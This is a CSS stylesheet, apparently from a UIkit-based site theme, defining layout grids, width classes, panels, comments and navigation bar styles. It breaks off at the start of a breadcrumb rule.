:not(pre)>samp {
    font-size: 12px;
    font-family: Consolas, monospace, serif;
    color: #D05;
    white-space: nowrap;
    padding: 0 4px;
    border: 1px solid #E5E5E5;
    border-radius: 3px;
    background: #fafafa
}


ins {
    background: #ffa;
    color: #666;
    text-decoration: none
}

mark {
    background: #ffa;
    color: #666
}

q {
    font-style: italic
}

small {
    font-size: 80%
}

sub,
sup {
    font-size: 75%;
    line-height: 0;
    position: relative;
    vertical-align: baseline
}

sup {
    top: -.5em
}

sub {
    bottom: -.25em
}

audio,
canvas,
iframe,
img,
svg,
video {
    vertical-align: middle
}

audio,
canvas,
img,
svg,
video {
    max-width: 100%;
    height: auto;
    box-sizing: border-box
}

.uk-img-preserve,
.uk-img-preserve audio,
.uk-img-preserve canvas,
.uk-img-preserve img,
.uk-img-preserve svg,
.uk-img-preserve video {
    max-width: none
}

img {
    border: 0;
    outline: none
}

svg:not(:root) {
    overflow: hidden
}

blockquote,
figure {
    margin: 0
}

address,
blockquote,
dl,
fieldset,
figure,
ol,
p,
pre,
ul {
    margin: 0 0 10px 0
}


h1,
h2,
h3,
h4,
h5,
h6 {
    margin: 0 0 10px 0;
    font-family: inherit;
    color: #222;
    text-transform: none
}





ol>li>ol,
ol>li>ul,
ul>li>ol,
ul>li>ul {
    margin: 0
}

dt {
    font-weight: 700
}

dd {
    margin-left: 0
}

hr {
    box-sizing: content-box;
    height: 0;
    margin: 15px 0;
    border: 0;
    border-top: 1px solid #E5E5E5
}

address {
    font-style: normal
}

blockquote {
    padding-left: 15px;
    border-left: 5px solid #E5E5E5;
    font-size: 16px;
    line-height: 22px;
    font-style: italic
}

pre {
    padding: 10px;
    background: #fafafa;
    font: 12px/18px Consolas, monospace, serif;
    color: #666;
    -moz-tab-size: 4;
    tab-size: 4;
    overflow: auto;
    border: 1px solid #E5E5E5;
    border-radius: 3px
}

::-moz-selection {
    background: #39f;
    color: #fff;
    text-shadow: none
}

::selection {
    background: #39f;
    color: #fff;
    text-shadow: none
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
nav,
section,
summary {
    display: block
}

progress {
    vertical-align: baseline
}

audio:not([controls]) {
    display: none
}

[hidden],
template {
    display: none
}

iframe {
    border: 0
}

@media screen and (max-width:400px) {
    @-ms-viewport {
        width: device-width
    }
}

.uk-grid {
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -ms-flex-wrap: wrap;
    -webkit-flex-wrap: wrap;
    flex-wrap: wrap;
    margin: 0;
    padding: 0;
    list-style: none
}

.uk-grid:after,
.uk-grid:before {
    content: "";
    display: block;
    overflow: hidden
}

.uk-grid:after {
    clear: both
}

.uk-grid>* {
    -ms-flex: none;
    -webkit-flex: none;
    flex: none;
    margin: 0;
    float: left
}

.uk-grid>*>:last-child {
    margin-bottom: 0
}

.uk-grid {
    margin-left: -25px
}

.uk-grid>* {
    padding-left: 25px
}



@media (min-width:1220px) {
    .uk-grid {
        margin-left: -35px
    }
    .uk-grid>* {
        padding-left: 35px
    }
}

.uk-grid-collapse {
    margin-left: 0
}

.uk-grid-collapse>* {
    padding-left: 0
}


.uk-grid-small {
    margin-left: -10px
}

.uk-grid-small>* {
    padding-left: 10px
}



.uk-grid-medium {
    margin-left: -25px
}

.uk-grid-medium>* {
    padding-left: 25px
}



@media (min-width:960px) {
    .uk-grid-large {
        margin-left: -35px
    }
    .uk-grid-large>* {
        padding-left: 35px
    }
}

@media (min-width:1220px) {
    .uk-grid-large {
        margin-left: -50px
    }
    .uk-grid-large>* {
        padding-left: 50px
    }
}

.uk-grid-divider:not(:empty) {
    margin-left: -25px;
    margin-right: -25px
}

.uk-grid-divider>* {
    padding-left: 25px;
    padding-right: 25px
}

.uk-grid-divider>[class*=uk-width-9-]:nth-child(n+2),
.uk-grid-divider>[class*=uk-width-1-]:not(.uk-width-1-1):nth-child(n+2),
.uk-grid-divider>[class*=uk-width-2-]:nth-child(n+2),
.uk-grid-divider>[class*=uk-width-3-]:nth-child(n+2),
.uk-grid-divider>[class*=uk-width-4-]:nth-child(n+2),
.uk-grid-divider>[class*=uk-width-5-]:nth-child(n+2),
.uk-grid-divider>[class*=uk-width-6-]:nth-child(n+2),
.uk-grid-divider>[class*=uk-width-7-]:nth-child(n+2),
.uk-grid-divider>[class*=uk-width-8-]:nth-child(n+2) {
    border-left: 1px solid #E5E5E5
}

@media (min-width:768px) {
    .uk-grid-divider>[class*=uk-width-medium-]:not(.uk-width-medium-1-1):nth-child(n+2) {
        border-left: 1px solid #E5E5E5
    }
}

@media (min-width:960px) {
    .uk-grid-divider>[class*=uk-width-large-]:not(.uk-width-large-1-1):nth-child(n+2) {
        border-left: 1px solid #E5E5E5
    }
}

@media (min-width:1220px) {
    .uk-grid-divider:not(: empty) {
        margin-left: -35px;
        margin-right: -35px
    }
    .uk-grid-divider>* {
        padding-left: 35px;
        padding-right: 35px
    }
    .uk-grid-divider:empty {
        margin-top: 35px;
        margin-bottom: 35px
    }
}

.uk-grid-divider:empty {
    margin-top: 25px;
    margin-bottom: 25px;
    border-top: 1px solid #E5E5E5
}

.uk-grid-match>* {
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -ms-flex-wrap: wrap;
    -webkit-flex-wrap: wrap;
    flex-wrap: wrap
}

.uk-grid-match>*>* {
    -ms-flex: none;
    -webkit-flex: none;
    flex: none;
    box-sizing: border-box;
    width: 100%
}

[class*=uk-grid-width]>* {
    box-sizing: border-box;
    width: 100%
}

.uk-grid-width-1-2>* {
    width: 50%
}

.uk-grid-width-1-3>* {
    width: 33.333%
}

.uk-grid-width-1-4>* {
    width: 25%
}

.uk-grid-width-1-5>* {
    width: 20%
}

.uk-grid-width-1-6>* {
    width: 16.666%
}

.uk-grid-width-1-10>* {
    width: 10%
}

.uk-grid-width-auto>* {
    width: auto
}

@media (min-width:480px) {
    .uk-grid-width-small-1-1>* {
        width: 100%
    }
    .uk-grid-width-small-1-2>* {
        width: 50%
    }
    .uk-grid-width-small-1-3>* {
        width: 33.333%
    }
    .uk-grid-width-small-1-4>* {
        width: 25%
    }
    .uk-grid-width-small-1-5>* {
        width: 20%
    }
    .uk-grid-width-small-1-6>* {
        width: 16.666%
    }
    .uk-grid-width-small-1-10>* {
        width: 10%
    }
}

@media (min-width:768px) {
    .uk-grid-width-medium-1-1>* {
        width: 100%
    }
    .uk-grid-width-medium-1-2>* {
        width: 50%
    }
    .uk-grid-width-medium-1-3>* {
        width: 33.333%
    }
    .uk-grid-width-medium-1-4>* {
        width: 25%
    }
    .uk-grid-width-medium-1-5>* {
        width: 20%
    }
    .uk-grid-width-medium-1-6>* {
        width: 16.666%
    }
    .uk-grid-width-medium-1-10>* {
        width: 10%
    }
}

@media (min-width:960px) {
    .uk-grid-width-large-1-1>* {
        width: 100%
    }
    .uk-grid-width-large-1-2>* {
        width: 50%
    }
    .uk-grid-width-large-1-3>* {
        width: 33.333%
    }
    .uk-grid-width-large-1-4>* {
        width: 25%
    }
    .uk-grid-width-large-1-5>* {
        width: 20%
    }
    .uk-grid-width-large-1-6>* {
        width: 16.666%
    }
    .uk-grid-width-large-1-10>* {
        width: 10%
    }
}

@media (min-width:1220px) {
    .uk-grid-width-xlarge-1-1>* {
        width: 100%
    }
    .uk-grid-width-xlarge-1-2>* {
        width: 50%
    }
    .uk-grid-width-xlarge-1-3>* {
        width: 33.333%
    }
    .uk-grid-width-xlarge-1-4>* {
        width: 25%
    }
    .uk-grid-width-xlarge-1-5>* {
        width: 20%
    }
    .uk-grid-width-xlarge-1-6>* {
        width: 16.666%
    }
    .uk-grid-width-xlarge-1-10>* {
        width: 10%
    }
}

[class*=uk-width] {
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    width: 100%
}

.uk-width-1-1 {
    width: 100%
}

.uk-width-1-2,
.uk-width-2-4,
.uk-width-3-6,
.uk-width-5-10 {
    width: 50%
}

.uk-width-1-3,
.uk-width-2-6 {
    width: 33.333%
}

.uk-width-2-3,
.uk-width-4-6 {
    width: 66.666%
}

.uk-width-1-4 {
    width: 25%
}

.uk-width-3-4 {
    width: 75%
}

.uk-width-1-5,
.uk-width-2-10 {
    width: 20%
}

.uk-width-2-5,
.uk-width-4-10 {
    width: 40%
}

.uk-width-3-5,
.uk-width-6-10 {
    width: 60%
}

.uk-width-4-5,
.uk-width-8-10 {
    width: 80%
}

.uk-width-1-6 {
    width: 16.666%
}

.uk-width-5-6 {
    width: 83.333%
}

.uk-width-1-10 {
    width: 10%
}

.uk-width-3-10 {
    width: 30%
}

.uk-width-7-10 {
    width: 70%
}

.uk-width-9-10 {
    width: 90%
}

@media (min-width:480px) {
    .uk-width-small-1-1 {
        width: 100%
    }
    .uk-width-small-1-2,
    .uk-width-small-2-4,
    .uk-width-small-3-6,
    .uk-width-small-5-10 {
        width: 50%
    }
    .uk-width-small-1-3,
    .uk-width-small-2-6 {
        width: 33.333%
    }
    .uk-width-small-2-3,
    .uk-width-small-4-6 {
        width: 66.666%
    }
    .uk-width-small-1-4 {
        width: 25%
    }
    .uk-width-small-3-4 {
        width: 75%
    }
    .uk-width-small-1-5,
    .uk-width-small-2-10 {
        width: 20%
    }
    .uk-width-small-2-5,
    .uk-width-small-4-10 {
        width: 40%
    }
    .uk-width-small-3-5,
    .uk-width-small-6-10 {
        width: 60%
    }
    .uk-width-small-4-5,
    .uk-width-small-8-10 {
        width: 80%
    }
    .uk-width-small-1-6 {
        width: 16.666%
    }
    .uk-width-small-5-6 {
        width: 83.333%
    }
    .uk-width-small-1-10 {
        width: 10%
    }
    .uk-width-small-3-10 {
        width: 30%
    }
    .uk-width-small-7-10 {
        width: 70%
    }
    .uk-width-small-9-10 {
        width: 90%
    }
}

@media (min-width:768px) {
    .uk-width-medium-1-1 {
        width: 100%
    }
    .uk-width-medium-1-2,
    .uk-width-medium-2-4,
    .uk-width-medium-3-6,
    .uk-width-medium-5-10 {
        width: 50%
    }
    .uk-width-medium-1-3,
    .uk-width-medium-2-6 {
        width: 33.333%
    }
    .uk-width-medium-2-3,
    .uk-width-medium-4-6 {
        width: 66.666%
    }
    .uk-width-medium-1-4 {
        width: 25%
    }
    .uk-width-medium-3-4 {
        width: 75%
    }
    .uk-width-medium-1-5,
    .uk-width-medium-2-10 {
        width: 20%
    }
    .uk-width-medium-2-5,
    .uk-width-medium-4-10 {
        width: 40%
    }
    .uk-width-medium-3-5,
    .uk-width-medium-6-10 {
        width: 60%
    }
    .uk-width-medium-4-5,
    .uk-width-medium-8-10 {
        width: 80%
    }
    .uk-width-medium-1-6 {
        width: 16.666%
    }
    .uk-width-medium-5-6 {
        width: 83.333%
    }
    .uk-width-medium-1-10 {
        width: 10%
    }
    .uk-width-medium-3-10 {
        width: 30%
    }
    .uk-width-medium-7-10 {
        width: 70%
    }
    .uk-width-medium-9-10 {
        width: 90%
    }
}

@media (min-width:960px) {
    .uk-width-large-1-1 {
        width: 100%
    }
    .uk-width-large-1-2,
    .uk-width-large-2-4,
    .uk-width-large-3-6,
    .uk-width-large-5-10 {
        width: 50%
    }
    .uk-width-large-1-3,
    .uk-width-large-2-6 {
        width: 33.333%
    }
    .uk-width-large-2-3,
    .uk-width-large-4-6 {
        width: 66.666%
    }
    .uk-width-large-1-4 {
        width: 25%
    }
    .uk-width-large-3-4 {
        width: 75%
    }
    .uk-width-large-1-5,
    .uk-width-large-2-10 {
        width: 20%
    }
    .uk-width-large-2-5,
    .uk-width-large-4-10 {
        width: 40%
    }
    .uk-width-large-3-5,
    .uk-width-large-6-10 {
        width: 60%
    }
    .uk-width-large-4-5,
    .uk-width-large-8-10 {
        width: 80%
    }
    .uk-width-large-1-6 {
        width: 16.666%
    }
    .uk-width-large-5-6 {
        width: 83.333%
    }
    .uk-width-large-1-10 {
        width: 10%
    }
    .uk-width-large-3-10 {
        width: 30%
    }
    .uk-width-large-7-10 {
        width: 70%
    }
    .uk-width-large-9-10 {
        width: 90%
    }
}

@media (min-width:1220px) {
    .uk-width-xlarge-1-1 {
        width: 100%
    }
    .uk-width-xlarge-1-2,
    .uk-width-xlarge-2-4,
    .uk-width-xlarge-3-6,
    .uk-width-xlarge-5-10 {
        width: 50%
    }
    .uk-width-xlarge-1-3,
    .uk-width-xlarge-2-6 {
        width: 33.333%
    }
    .uk-width-xlarge-2-3,
    .uk-width-xlarge-4-6 {
        width: 66.666%
    }
    .uk-width-xlarge-1-4 {
        width: 25%
    }
    .uk-width-xlarge-3-4 {
        width: 75%
    }
    .uk-width-xlarge-1-5,
    .uk-width-xlarge-2-10 {
        width: 20%
    }
    .uk-width-xlarge-2-5,
    .uk-width-xlarge-4-10 {
        width: 40%
    }
    .uk-width-xlarge-3-5,
    .uk-width-xlarge-6-10 {
        width: 60%
    }
    .uk-width-xlarge-4-5,
    .uk-width-xlarge-8-10 {
        width: 80%
    }
    .uk-width-xlarge-1-6 {
        width: 16.666%
    }
    .uk-width-xlarge-5-6 {
        width: 83.333%
    }
    .uk-width-xlarge-1-10 {
        width: 10%
    }
    .uk-width-xlarge-3-10 {
        width: 30%
    }
    .uk-width-xlarge-7-10 {
        width: 70%
    }
    .uk-width-xlarge-9-10 {
        width: 90%
    }
}

@media (min-width:768px) {
    [class*=uk-push-],
    [class*=uk-pull-] {
        position: relative
    }
    .uk-push-1-2,
    .uk-push-2-4,
    .uk-push-3-6,
    .uk-push-5-10 {
        left: 50%
    }
    .uk-push-1-3,
    .uk-push-2-6 {
        left: 33.333%
    }
    .uk-push-2-3,
    .uk-push-4-6 {
        left: 66.666%
    }
    .uk-push-1-4 {
        left: 25%
    }
    .uk-push-3-4 {
        left: 75%
    }
    .uk-push-1-5,
    .uk-push-2-10 {
        left: 20%
    }
    .uk-push-2-5,
    .uk-push-4-10 {
        left: 40%
    }
    .uk-push-3-5,
    .uk-push-6-10 {
        left: 60%
    }
    .uk-push-4-5,
    .uk-push-8-10 {
        left: 80%
    }
    .uk-push-1-6 {
        left: 16.666%
    }
    .uk-push-5-6 {
        left: 83.333%
    }
    .uk-push-1-10 {
        left: 10%
    }
    .uk-push-3-10 {
        left: 30%
    }
    .uk-push-7-10 {
        left: 70%
    }
    .uk-push-9-10 {
        left: 90%
    }
    .uk-pull-1-2,
    .uk-pull-2-4,
    .uk-pull-3-6,
    .uk-pull-5-10 {
        left: -50%
    }
    .uk-pull-1-3,
    .uk-pull-2-6 {
        left: -33.333%
    }
    .uk-pull-2-3,
    .uk-pull-4-6 {
        left: -66.666%
    }
    .uk-pull-1-4 {
        left: -25%
    }
    .uk-pull-3-4 {
        left: -75%
    }
    .uk-pull-1-5,
    .uk-pull-2-10 {
        left: -20%
    }
    .uk-pull-2-5,
    .uk-pull-4-10 {
        left: -40%
    }
    .uk-pull-3-5,
    .uk-pull-6-10 {
        left: -60%
    }
    .uk-pull-4-5,
    .uk-pull-8-10 {
        left: -80%
    }
    .uk-pull-1-6 {
        left: -16.666%
    }
    .uk-pull-5-6 {
        left: -83.333%
    }
    .uk-pull-1-10 {
        left: -10%
    }
    .uk-pull-3-10 {
        left: -30%
    }
    .uk-pull-7-10 {
        left: -70%
    }
    .uk-pull-9-10 {
        left: -90%
    }
}

.uk-panel {
    display: block;
    position: relative;
}

.uk-panel,
.uk-panel:hover {
    text-decoration: none
}

.uk-panel:after,
.uk-panel:before {
    content: "";
    display: table
}

.uk-panel:after {
    clear: both
}

.uk-panel>:not(.uk-panel-title):last-child {
    margin-bottom: 0
}

.uk-panel-title {
    margin-top: 0;
    font-size: 18px;
    line-height: 24px;
    font-weight: 400;
    text-transform: none;
    color: #666
}

.uk-panel-badge {
    position: absolute;
    top: 0;
    right: 0;
    z-index: 1
}

.uk-panel-teaser {
    margin-bottom: 15px
}


.uk-panel-box {
    padding: 15px;
    background: #fafafa;
    color: #666;
    border: 1px solid #E5E5E5;
    border-radius: 4px
}

.uk-panel-box-hover:hover {
    color: #666
}

.uk-panel-box .uk-panel-title {
    color: #666
}

.uk-panel-box .uk-panel-badge {
    top: 10px;
    right: 10px
}

.uk-panel-box>.uk-panel-teaser {
    margin-top: -16px;
    margin-left: -16px;
    margin-right: -16px
}

.uk-panel-box>.uk-nav-side {
    margin: 0 -15px
}

.uk-panel-box-primary {
    background-color: #ebf7fd;
    color: #2d7091;
    border-color: rgba(45, 112, 145, .3)
}

.uk-panel-box-primary-hover:hover {
    color: #2d7091
}

.uk-panel-box-primary .uk-panel-title {
    color: #2d7091
}

.uk-panel-box-secondary {
    background-color: #fff;
    color: #444
}

.uk-panel-box-secondary-hover:hover {
    color: #444
}

.uk-panel-box-secondary .uk-panel-title {
    color: #444
}

.uk-panel-hover {
    padding: 15px;
    color: #666;
    border: 1px solid transparent;
    border-radius: 4px
}

.uk-panel-hover:hover {
    background: #fafafa;
    color: #666;
    border-color: #E5E5E5
}

.uk-panel-hover .uk-panel-badge {
    top: 10px;
    right: 10px
}

.uk-panel-hover>.uk-panel-teaser {
    margin-top: -16px;
    margin-left: -16px;
    margin-right: -16px
}

.uk-panel-header .uk-panel-title {
    padding-bottom: 10px;
    border-bottom: 1px solid #E5E5E5;
    color: #666
}

.uk-panel-space {
    padding: 30px
}

.uk-panel-space .uk-panel-badge {
    top: 30px;
    right: 30px
}

.uk-panel+.uk-panel-divider {
    margin-top: 50px!important
}

.uk-panel+.uk-panel-divider:before {
    content: "";
    display: block;
    position: absolute;
    top: -25px;
    left: 0;
    right: 0;
    border-top: 1px solid #E5E5E5
}

@media (min-width:1220px) {
    .uk-panel+.uk-panel-divider {
        margin-top: 70px!important
    }
    .uk-panel+.uk-panel-divider:before {
        top: -35px
    }
}

.uk-panel-box .uk-panel-teaser {
    border-top-left-radius: 4px;
    border-top-right-radius: 4px;
    overflow: hidden;
    -webkit-transform: translateZ(0)
}

.uk-block {
    position: relative;
    box-sizing: border-box;
    padding-top: 20px;
    padding-bottom: 20px
}

@media (min-width:768px) {
    .uk-block {
        padding-top: 50px;
        padding-bottom: 50px
    }
}

.uk-block:after,
.uk-block:before {
    content: "";
    display: table
}

.uk-block:after {
    clear: both
}

.uk-block>:last-child {
    margin-bottom: 0
}

.uk-block-large {
    padding-top: 20px;
    padding-bottom: 20px
}

@media (min-width:768px) {
    .uk-block-large {
        padding-top: 50px;
        padding-bottom: 50px
    }
}

@media (min-width:960px) {
    .uk-block-large {
        padding-top: 100px;
        padding-bottom: 100px
    }
}

.uk-block-default {
    background: #fff
}

.uk-block-muted {
    background: #f9f9f9
}

.uk-block-primary {
    background: #00a8e6
}

.uk-block-secondary {
    background: #222
}

.uk-block-default+.uk-block-default,
.uk-block-muted+.uk-block-muted,
.uk-block-primary+.uk-block-primary,
.uk-block-secondary+.uk-block-secondary {
    padding-top: 0
}

.uk-article:after,
.uk-article:before {
    content: "";
    display: table
}

.uk-article:after {
    clear: both
}

.uk-article>:last-child {
    margin-bottom: 0
}


.uk-article-title {
    font-size: 20px;
    line-height: 24px;
    font-weight: 300;
    text-transform: none
}

.uk-article-title a {
    color: inherit;
    text-decoration: none
}

.uk-article-meta {
    font-size: 12px;
    line-height: 18px;
    color: #999
}

.uk-article-lead {
    color: #222;
    font-size: 18px;
    line-height: 24px;
    font-weight: 400
}

.uk-article-divider {
    margin-bottom: 25px;
    border-color: #E5E5E5
}

*+.uk-article-divider {
    margin-top: 25px
}

.uk-article+.uk-article {
    padding-top: 50px;
    border-top: 1px solid #E5E5E5
}


.uk-comment-header {
    margin-bottom: 15px;
    padding: 10px;
    border: 1px solid #E5E5E5;
    border-radius: 4px;
    background: #fafafa
}

.uk-comment-header:after,
.uk-comment-header:before {
    content: "";
    display: table
}

.uk-comment-header:after {
    clear: both
}

.uk-comment-avatar {
    margin-right: 15px;
    float: left
}

.uk-comment-title {
    margin: 5px 0 0 0;
    font-size: 16px;
    line-height: 22px
}

.uk-comment-meta {
    margin: 2px 0 0 0;
    font-size: 11px;
    line-height: 16px;
    color: #999
}

.uk-comment-body {
    padding-left: 10px;
    padding-right: 10px
}

.uk-comment-body>:last-child {
    margin-bottom: 0
}

.uk-comment-list {
    padding: 0;
    list-style: none
}

.uk-comment-list .uk-comment+ul {
    margin: 25px 0 0 0;
    list-style: none
}

.uk-comment-list .uk-comment+ul>li:nth-child(n+2),
.uk-comment-list>li:nth-child(n+2) {
    margin-top: 25px
}

@media (min-width:768px) {
    .uk-comment-list .uk-comment+ul {
        padding-left: 100px
    }
}

.uk-comment-primary .uk-comment-header {
    border-color: rgba(45, 112, 145, .3);
    background-color: #ebf7fd;
    color: #2d7091;
    text-shadow: 0 1px 0 #fff
}

.uk-cover-background {
    background-position: 50% 50%;
    background-size: cover;
    background-repeat: no-repeat
}

.uk-cover {
    overflow: hidden
}

.uk-cover-object {
    width: auto;
    height: auto;
    min-width: 100%;
    min-height: 100%;
    max-width: none;
    position: relative;
    left: 50%;
    top: 50%;
    -webkit-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%)
}

[data-uk-cover] {
    position: relative;
    left: 50%;
    top: 50%;
    -webkit-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%)
}

.uk-nav,
.uk-nav ul {
    margin: 0;
    padding: 0;
    list-style: none
}

.uk-nav li>a {
    display: block;
    text-decoration: none
}

.uk-nav>li>a {
    padding: 5px 15px
}


.uk-nav ul a {
    padding: 5px 10px
}

.uk-nav li>a>div {
    font-size: 12px;
    line-height: 18px
}

.uk-nav-header {
    padding: 3px 15px;
    text-transform: uppercase;
    font-weight: 700;
    font-size: 12px
}

.uk-nav-header:not(:first-child) {
    margin-top: 15px
}

.uk-nav-divider {
    margin: 7px 15px
}

ul.uk-nav-sub {
    padding: 5px 0 5px 15px
}

.uk-nav-parent-icon>.uk-parent>a:after {
    content: "\f104";
    width: 20px;
    margin-right: -10px;
    float: right;
    font-family: FontAwesome;
    text-align: center
}

.uk-nav-parent-icon>.uk-parent.uk-open>a:after {
    content: "\f107"
}

.uk-nav-side>li>a {
    color: #666
}

.uk-nav-side>li>a:focus,
.uk-nav-side>li>a:hover {
    background: rgba(0, 0, 0, .03);
    color: #666;
    outline: 0;
    box-shadow: inset 0 0 1px rgba(0, 0, 0, .1);
    text-shadow: 0 -1px 0 #fff
}

.uk-nav-side>li.uk-active>a {
    background: #009dd8;
    color: #fff;
    box-shadow: inset 0 2px 4px rgba(0, 0, 0, .2);
    text-shadow: 0 -1px 0 rgba(0, 0, 0, .2)
}

.uk-nav-side .uk-nav-header {
    color: #666
}

.uk-nav-side .uk-nav-divider {
    border-top: 1px solid #E5E5E5;
    box-shadow: 0 1px 0 #fff
}

.uk-nav-side ul a {
    color: #1D8ACB
}

.uk-nav-side ul a:hover {
    color: #0B5F90
}

.uk-nav-dropdown>li>a {
    color: #666
}

.uk-nav-dropdown>li>a:focus,
.uk-nav-dropdown>li>a:hover {
    background: #009dd8;
    color: #fff;
    outline: 0;
    box-shadow: inset 0 2px 4px rgba(0, 0, 0, .2);
    text-shadow: 0 -1px 0 rgba(0, 0, 0, .2)
}

.uk-nav-dropdown .uk-nav-header {
    color: #999
}

.uk-nav-dropdown .uk-nav-divider {
    border-top: 1px solid #E5E5E5
}

.uk-nav-dropdown ul a {
    color: #1D8ACB
}

.uk-nav-dropdown ul a:hover {
    color: #0B5F90
}

.uk-nav-navbar>li>a {
    color: #666
}



.uk-nav-navbar .uk-nav-header {
    color: #999
}

.uk-nav-navbar .uk-nav-divider {
    border-top: 1px solid #E5E5E5
}

.uk-nav-navbar ul a {
    color: #1D8ACB
}

.uk-nav-navbar ul a:hover {
    color: #0B5F90
}

.uk-nav-offcanvas>li>a {
    color: #ccc;
    padding: 10px 15px;
    border-top: 1px solid rgba(0, 0, 0, .3);
    box-shadow: inset 0 1px 0 rgba(255, 255, 255, .05);
    text-shadow: 0 1px 0 rgba(0, 0, 0, .5)
}

.uk-nav-offcanvas>.uk-open>a,
html:not(.uk-touch) .uk-nav-offcanvas>li>a:focus,
html:not(.uk-touch) .uk-nav-offcanvas>li>a:hover {
    background: #404040;
    color: #fff;
    outline: 0
}

html .uk-nav.uk-nav-offcanvas>li.uk-active>a {
    background: #1a1a1a;
    color: #fff;
    box-shadow: inset 0 1px 3px rgba(0, 0, 0, .3)
}

.uk-nav-offcanvas .uk-nav-header {
    color: #777;
    margin-top: 0;
    border-top: 1px solid rgba(0, 0, 0, .3);
    background: #404040;
    box-shadow: inset 0 1px 0 rgba(255, 255, 255, .05);
    text-shadow: 0 1px 0 rgba(0, 0, 0, .5)
}

.uk-nav-offcanvas .uk-nav-divider {
    border-top: 1px solid rgba(255, 255, 255, .01);
    margin: 0;
    height: 4px;
    background: rgba(0, 0, 0, .2);
    box-shadow: inset 0 1px 3px rgba(0, 0, 0, .3)
}

.uk-nav-offcanvas ul a {
    color: #ccc
}

html:not(.uk-touch) .uk-nav-offcanvas ul a:hover {
    color: #fff
}

.uk-nav-offcanvas {
    border-bottom: 1px solid rgba(0, 0, 0, .3);
    box-shadow: 0 1px 0 rgba(255, 255, 255, .05)
}

.uk-nav-offcanvas .uk-nav-sub {
    border-top: 1px solid rgba(0, 0, 0, .3);
    box-shadow: inset 0 1px 0 rgba(255, 255, 255, .05)
}

.uk-navbar {
    background: #f7f7f7;
    color: #666;
    border: 1px solid rgba(0, 0, 0, .1);
    border-bottom-color: rgba(0, 0, 0, .3);
    border-radius: 4px;
    background-origin: border-box;
    background-image: -webkit-linear-gradient(top, #fff, #eee);
    background-image: linear-gradient(to bottom, #fff, #eee)
}

.uk-navbar:after,
.uk-navbar:before {
    content: "";
    display: table
}

.uk-navbar:after {
    clear: both
}

.uk-navbar-nav {
    margin: 0;
    padding: 0;
    list-style: none;
}

.uk-navbar-nav>li {
    float: left;
    position: relative
}

.uk-navbar-nav>li>a {
    display: block;
    box-sizing: border-box;
    text-decoration: none;
    padding: 10px 15px;
    line-height: 20px;
    color: #666;
    font-size: 14px;
    font-family: inherit;
    font-weight: 400;
    border: none;
}

.uk-navbar-nav>li>a[href='#'] {
    cursor: text
}

.uk-navbar-nav>li.uk-open>a,
.uk-navbar-nav>li:hover>a,
.uk-navbar-nav>li>a:focus {
    background-color: transparent;
    color: #666;
    outline: 0;
    position: relative;
    z-index: 1;
}


.uk-navbar-nav>li.uk-active>a {
    background-color: #fafafa;
    color: #666;
}

.uk-navbar-nav .uk-navbar-nav-subtitle {
    line-height: 28px
}

.uk-navbar-nav-subtitle>div {
    margin-top: -6px;
    font-size: 10px;
    line-height: 12px
}

.uk-navbar-brand,
.uk-navbar-content,
.uk-navbar-toggle {
    box-sizing: border-box;
    display: block;
    padding: 0 15px;
    margin-top: -1px;
}

.uk-navbar-brand:before,
.uk-navbar-content:before,
.uk-navbar-toggle:before {
    content: '';
    display: inline-block;
    height: 100%;
    vertical-align: middle
}

.uk-navbar-content+.uk-navbar-content:not(.uk-navbar-center) {
    padding-left: 0
}

.uk-navbar-content>a:not([class]) {
    color: #1D8ACB
}

.uk-navbar-content>a:not([class]):hover {
    color: #0B5F90
}

.uk-navbar-brand {
    font-size: 18px;
    color: #666;
    text-decoration: none
}

.uk-navbar-brand:focus,
.uk-navbar-brand:hover {
    color: #666;
    text-decoration: none;
    outline: 0
}

.uk-navbar-toggle {
    font-size: 18px;
    color: #666;
    text-decoration: none
}

.uk-navbar-toggle:focus,
.uk-navbar-toggle:hover {
    color: #666;
    text-decoration: none;
    outline: 0
}

.uk-navbar-toggle:after {
    content: "\f0c9";
    font-family: FontAwesome;
    vertical-align: middle
}

.uk-navbar-toggle-alt:after {
    content: "\f002"
}

.uk-navbar-center {
    float: none;
    text-align: center;
    max-width: 50%;
    margin-left: auto;
    margin-right: auto
}

.uk-navbar-flip {
    float: right
}

.uk-navbar-flip .uk-navbar-nav>li>a {
    margin-left: 0;
    margin-right: -1px
}

.uk-navbar-flip .uk-navbar-nav:first-child>li:first-child>a {
    border-top-left-radius: 0;
    border-bottom-left-radius: 0
}

.uk-navbar-flip .uk-navbar-nav:last-child>li:last-child>a {
    border-top-right-radius: 4px;
    border-bottom-right-radius: 4px
}

.uk-navbar-attached {
    border-top-color: transparent;
    border-left-color: transparent;
    border-right-color: transparent;
    border-radius: 0
}

.uk-navbar-attached .uk-navbar-nav>li>a {
    border-radius: 0!important
}

.uk-subnav {
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -ms-flex-wrap: wrap;
    -webkit-flex-wrap: wrap;
    flex-wrap: wrap;
    margin-left: -10px;
    margin-top: -10px;
    padding: 0;
    list-style: none
}

.uk-subnav>* {
    -ms-flex: none;
    -webkit-flex: none;
    flex: none;
    padding-left: 10px;
    margin-top: 10px;
    position: relative
}

.uk-subnav:after,
.uk-subnav:before {
    content: "";
    display: block;
    overflow: hidden
}

.uk-subnav:after {
    clear: both
}

.uk-subnav>* {
    float: left
}

.uk-subnav>*>* {
    display: inline-block;
    color: #666
}

.uk-subnav>*>:focus,
.uk-subnav>*>:hover {
    color: #1D8ACB;
    text-decoration: none
}

.uk-subnav>.uk-active>* {
    color: #1D8ACB
}

.uk-subnav-line>:before {
    content: "";
    display: inline-block;
    height: 10px;
    vertical-align: middle
}

.uk-subnav-line>:nth-child(n+2):before {
    margin-right: 10px;
    border-left: 1px solid #E5E5E5
}

.uk-subnav-pill>*>* {
    padding: 3px 9px;
    border-radius: 4px
}

.uk-subnav-pill>*>:focus,
.uk-subnav-pill>*>:hover {
    background: #fafafa;
    color: #666;
    text-decoration: none;
    outline: 0;
    box-shadow: 0 0 0 1px rgba(0, 0, 0, .1)
}

.uk-subnav-pill>.uk-active>* {
    background: #009dd8;
    color: #fff;
    box-shadow: inset 0 2px 4px rgba(0, 0, 0, .2)
}

.uk-subnav>.uk-disabled>* {
    background: 0 0;
    color: #999;
    text-decoration: none;
    cursor: text;
    box-shadow: none
}

.uk-breadcrumb {
